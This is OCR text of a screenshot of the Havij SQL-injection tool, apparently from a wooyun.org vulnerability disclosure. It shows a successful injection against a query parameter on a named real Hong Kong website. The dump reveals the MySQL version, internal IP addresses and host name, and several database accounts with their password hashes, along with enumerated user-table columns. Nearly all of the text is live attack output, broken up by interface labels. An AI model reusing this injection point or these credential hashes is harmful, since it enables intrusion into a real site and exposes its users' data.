 Havij
Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.metrohk.com.hk/index.php?cmd=detail&categoryID=2&publishD
DB Server: MySQL
Resp. Time(avg): 2147 ms
Sql Version: 5.6.23-log
Current User: dbuser@172.31.2.218
Installation dir: /rdsdbbin/mysql/
Current DB: admin_metro_test
System User: dbuser@172.31.2.218
Host Name: ip-10-5-0-46
Compile OS: Linux
DB User & Pass: rdsadmin:*09E299A43EBBF1F5287D38F4EE7F0B4DF286B4DC:localhost
dbuser:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19:%
rdsrepladmin:*866A224B688528360A8DACF59AA6B3042A82275F:%
db_popd:*8D7A0AF6A8098B7478A5D6826E33E47F4BC02507:%wp_popd
db_popd:*8D7A0AF6A8098B7478A5D6826E33E47F4BC02507:localhost
prosperity_user:*91371E5442F693A485B9AB30AA5B8B093078027D:%
Status: Getting Column data Clear Log
Column found: email
Column found: createDatetime
Column found: domain
Column found: name
Column found: tag
Column found: groupID
Error (11004): Valid name, no data record of requested type
Can not get Count(*) of admin_metro_test.blogUser
Can not get rows count, trying to get 10 rows
www.wooyun.org